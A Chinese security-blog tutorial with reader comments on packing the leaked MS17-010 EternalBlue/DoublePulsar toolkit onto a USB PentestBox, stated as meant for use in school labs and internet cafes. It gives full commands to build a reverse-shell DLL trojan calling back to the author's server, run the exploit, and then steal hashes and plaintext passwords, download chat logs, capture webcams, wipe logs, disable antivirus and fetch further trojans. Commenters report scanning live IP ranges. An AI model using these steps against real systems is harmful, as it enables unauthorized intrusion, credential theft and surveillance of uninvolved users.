*本文原创作者:ssooking,本文属FreeBuf原创奖励计划,未经许可禁止转载

一. 前言

前段时间Shadow Broker披露了 Windows大量漏洞,甚至爆出黑客组织 Equation Group 对于Windows 远程漏洞 MS17-010 的利用工具,该漏洞影响范围之广,堪称杀器。可以看看官方通告。大伙们也忙的热火朝天~~于是想着把攻击环境移植到u盘里,然后比如去学校机房,网吧。

这里分享一下个人的移植过程,以及在使用攻击代码过程中遇到的问题,思路就是利用现成的神器pentestbox,向里添加攻击代码以及其运行需要的python环境。

二. 环境移植过程

Pentest Box是一款Windows平台下预配置的便携式开源渗透测试环境,集成了各种编译运行环境,具体的可以到网上了解一下。

1. 工具准备:

Pentestbox:

方程式工具包: EQGRP_Lost_in_Translation

https://github.com/x0rz/EQGRP_Lost_in_Translation/tree/master

python环境



必须在Python2.6 和 pywin32-221环境下,如果你用其他环境,会报各种诸如模块/dll缺失等错误

Python2.6 和 pywin32-221位数需要相同,我用的是32位的

Python2.6.6 (32)

下载链接:https://www.python.org/download/releases/2.6.6/

pywin32-221(32)

下载链接:

2. Pentestbox下python2.6环境配置

分别安装,然后你会得到攻击包运行的python2.6环境

在Python26\Lib\site-packages目录下,你会发现插件也已经安装

然后把python26这个文件夹拷贝到你的pentestbox环境变量目录下:Pentestbox\base

刚才你也可以直接装到pentestbox\base下

然后我们添加python2.6环境变量,在Pentestbox \config\alias文件中加一行

python26=”%pentestbox_ROOT%\base\Python26\python.exe” $*

然后我们启动pentestbox,由于pentestbox通过线程注入挂钩cmd.exe来调用系统命令,因此杀软可能会提示警告,信任即可。

这个时候,我们运行python26可以看到环境配置成功

3. 漏洞利用工具配置

我们下载EQGRP_Lost_in_Translation工具包,修改windows目录下fb.py,去除不必要的代码

然后我们把windows文件夹复制到pentestbox目录下

这里我把windows里的文件放到pentestbox根目录下的ms17-010文件夹内

我们进入ms07-010目录并执行python26 fb.py

这样我们就可以启动攻击程序了

三. 攻击示例

攻击机:192.168.1.106

靶机: 192.168.1.111 windows x64 SP1

我们先用msf生成dll木马,用于控制目标

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xxxx LPORT=9999 -f dll > 9999-64.dll

Pentestbox里自带的metasploit框架我在使用总是时出现问题,我一般不用它,我通常是在自己的vps服务器进行监听

本地测试时候可以找一台kali攻击机

dll木马我们可以提前生成好放在u盘里带着,随时备用*_*

接下来我们用Msf进行监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST IP (这里填写vps的内网ip,记得开放监听端口)

set LPORT 9999

set stagerverifysslcert false

exploit -j

如果没有设置set stagerverifysslcert false,获取shell的时候可能会出现这样的情况

回到fb.py中,开始攻击

[?] Default Target IP Address [] : 攻击目标

[?] Default Callback IP Address [] : 本机ip

[?] Use Redirection [yes] : no 是否重定向

[?] Base Log directory [D:\logs] : 是否输出日志

然后创建一个项目实例

如果你之前创建过实例,可以选择它,改设置,也可以重新创建一个

输入命令 use 可以查看我们利用的exp模块

我们使用EternalBlue模块,use EternalBlue

下面一直回车就行

选择攻击目标的系统

这里会询问你payload传输方式 选择1,感觉更稳定些

继续回车,确认信息

成功之后,我们使用doublepulsar模块

继续一路回车

选择协议

选择目标系统

选择攻击方式,我们利用dll木马

设置dll木马路径,我已经提前生成好放在u盘里随身携带,随时备用~

然后设置要注入的程序,默认是lsass.exe

这里注入的进程会对目标造成影响,也试了几个其他程序,比如注explorer时候,会弹出一个报错框

注入其他进程,有时候或多或少都会出那么点问题

然后是一路回车

最后一步执行攻击

Msf这里成功获取shell

截个屏看看

一个正在成长中的团队,欢迎交流,分享,合作~

四. 后渗透辅助命令

下面是一些示例命令,配合这些命令,happy to play~

meterpreter

upload /root/nc.exe c:\\windows\\system32 #上传文件

search –d c:\\windows –f *.mdb #在目标主机Windows目录中搜索文件s

执行程序

execute -H -i -f cmd.exe #隐藏执行cmd并与之交互

execute -H -m -d calc.exe -f wce.exe -a “-o foo.txt” #隐藏执行,并显示虚假运行程序

我们可以用远控生成一个木马传过去

例:下载目标聊天记录到本地/tmp目录下,可用Qqlogger查看

download c:\\Programs Files\\Tecent\\QQ\\Users\\qq号\\Msg2.0.db /tmp

run webcam -p 图片保存路径 #开启目标摄像头并截图

run packetrecorder –i 会话序号 #捕获流量数据包.pcap

提权

use privs

getsystem

getuid

clearev –清除日志

run killav –干掉杀软

文件关联

改变文件类型关联DLL到 txt文件类型: assoc .dll=txtfile

改变文件类型关联EXE 到png文件类型: assoc .exe=pngfile

改变文件类型关联MP3到jpg文件类型: assoc .mp3=jpgfile

Hash获取

hashdump或run hashdump或run smart_hashdump

>run post/windows/gather/hashdump

>run /windows/gather/smart_hashdump –可绕过windows UAC控制

用kiwi获取明文密码:

meterpreter>load kiwi

meterpreter> creds_all

Metaspolit中使用Mimikatz:

使用metasploit内建的命令:

meterpreter > load mimikatz

meterpreter > msv #msv creden

meterpreter > kerberostials #kerberos credentials

使用mimikatz自带的命令:

meterpreter > mimikatz_command -f samdump::hashes

meterpreter > mimikatz_command -f sekurlsa::searchPasswords

<前面一句命令在密码超过14位时LM会为空,后一句命令可以得到明文>

利用windows命令下载文件

bitsadmin /transfer mydownJob /download /priority normal “http://url/muma.exe” “F:\muma.exe “

详细用法可参考:https://technet.microsoft.com/zh-cn/library/cc753856(v=ws.10).aspx

最后:

4月18日下午有人在i春秋发布了批量利用脚本

https://bbs.ichunqiu.com/thread-21863-1-1.html

*本文原创作者:ssooking,本文属FreeBuf原创奖励计划,未经许可禁止转载

不容错过

- FB视频:纪录片《暗网》之勒索软件篇FB视频2016-04-02

- 只用一个WiFi,渗透进企业全部内网360天巡实验室2016-06-22

- 【原创连载小说】《杀手》第一章:网络杀手kill472017-03-18

- 又是雅虎,又10亿账户泄露!论数据泄露谁与争锋孙毛毛2016-12-15

0day

关注我们 分享每日精选文章

关注我们 分享每日精选文章

已有 51 条评论

6666666666 谢谢整理:smile:

@ 6666 客气了~~

可以,这个教程质量很好,我第一天就在用了

@ addison66 很高兴能帮到你~~

原来这样也行。。早知道我也发了,还能赚点零花钱。。。。问题的重点不是在pentestbox也有msf这样可以使用pentestbox一路搞定嘛,看截图似乎你msf还用的kali啊

@ pageuo 欢迎投稿~~~

因为我在使用pentest的metasploit时候总是遇到问题,,shell也不稳定,所以一般还是用自己的vps

@ zusheng 小白也只能这么搞了~~/笑哭

流沙的首领是不是卫庄?

set payload windows/x64/meterpreter/reverse_tcp

为什么全用这个payload ,能换成别的不?

@ taylorwin 因为靶机是64位的呀。我用32位测试也成功,生成payload的时候用windows/meterpreter/reverse_tcp~~就行

没必要非用metasploit 也可以用 nsa 自带的 gui 平台 体积小 功能强 上线稳定

@ ncnc 那个平台还没研究,只是用msf顺手一些,~~~

能不能剔出来…或许dalao们都提取出来做自动化扫描了,我们还费劲的搭环境

@ 1 需求原因,配合pentestbox里的其他工具插上,可以做到移动方便。

我不是大佬,暂时还写不出图形化工具、批量工具,但是我至少经过了自己的努力,我把遇到的问题分享出来,希望能对和我一样学习的人有所帮助。编程方面,是一个练习的过程,我们终将能够达到。

我不是大佬,至少现在不是,但是我有一个变强的心~我在不断学习、进步、奋斗、超越!

共勉~

另外,给你一个大佬写的图形化工具

http://www.njstu.net/

6666 ,可以学习了

前几天选了2个段打了一波,成功率已经不及5%

另外是不用MSF就不会黑站系列还是觉得用了MSF才觉得屌一些系列?

直接把EXE和依赖的那几个DLL提出来自己写个自动化的工具就是了,参数也很简单,还搭环境也不嫌麻烦,MSF那几个PAYLOAD被杀的屎都出来了

@ 大湿

公网上这么严重的漏洞还不得赶快补上,你到网吧,学校内网试试。。。。

因为msf用顺手,环境也有,作为测试,为什么不用,再说用测试也只用了监听功能,不用又不是活不了

更不是为了装逼,不是所有人都喜欢装逼,学习进步才是王道,整日纠结是否在装逼的时间还不如好好读几本书

小白什么都不会,不能像大佬那样写工具,你来分享个~~

另外,可能你现在比我厉害,会的比我多,即使你现在是大佬,但你无法保证你能一直是!

抱着一种高高在上的态度,终究会被超越!

对那个远控比较感兴趣:mrgreen:

@ 路人甲 撸起袖子,就是干:wink:

kali kali kali

利用文章太多了,没啥看头呀

@ Jumbo 相关文章确实挺多的,这里只是把自己的经验和遇到的问题分享出来~

@ ssooking 之前投稿时,网上还没有这么多教程呢~~/郁闷

@ ssooking

这个怎么回事 安装了pywin32 也改了fb.py 但是就是这样子

@ まっくら 在windows目录下新建一个listeningposts的文件夹

@ 超频的处理器 行了 谢谢

@ ssooking

Lz 我第一次测试成功了的 过了一天 这是第二次 就这个样子了 怎么回事啊 我没打ms17-010 这个补丁 说插件失败 应该不是我工具包的问题 我也重新下载了一个 也不行还是提示这样子

@ 超频的处理器

我第一次测试成功了的 过了一天 这是第二次 就这个样子了 怎么回事啊 我没打ms17-010 这个补丁 说插件失败 应该不是我工具包的问题 我也重新下载了一个 也不行还是提示这样子

您好,可以转载嘛???

@ D14tr0y 个人没有意见。不过首次投稿,我也不太清楚,已经问客服了,但是暂时还没有回复~

楼主晚好,XP下PentestBox会报错,不知楼主可有解决方案(报啥错、等会儿我虚拟机装个XP之后再来说)

更新msf就有检测模块了

python26环境变量修改后始终不生效,提示’python26′ 不是内部或外部命令,也不是可运行的程序

或批处理文件。

@ KECHENG 你应该是没有设置好吧,我试了几次,都没问题啊

@ KECHENG 试试python fb.py

@ 763837023 python26="%pentestbox_ROOT%\base\Python26\python.exe" $*

刚发现楼主的引号是中文下输入的……

远控求百度云

对于我这个入门级别的人,我看到了作者满满的认真。就喜欢这样的作者。步骤详细。

换台没装过Python2.6的机子试试你就知道了。。。。。。。。。。提示缺失python26.dll

@ 0y3T 这个确实存在问题,目前还没有想到解决方法。

@ ssooking 把 C:\Windows\SysWOW64\python26.dll 复制到 python26 文件夹中即可

我就想问问现在还需要32位系统这个要求了吗

想问问如何注入进程才不会出现那个提示一分钟关闭的窗口呢?而且获取shell之后使用net user 提示RPC服务不可用是什么意思?

32位XP下报错图一二, 略过错误运行后报错如图三

32位XP报错,求解决

@ 七岁就很帅 以前我在xp上用pentestbox好像也报错,你用管理员权限运行试试

大哥 你在盗么 smb的打windows你选的2位系统 payload你选64的 怎么反弹回来的?

麻烦问下,Win下是否有类似Msf监听的工具,感觉一跑linux动静太大,无论内网外网,

还有,不知NC能否实现此目的,

期待大佬回答,谢谢!

转载可以嘛~会标明出处的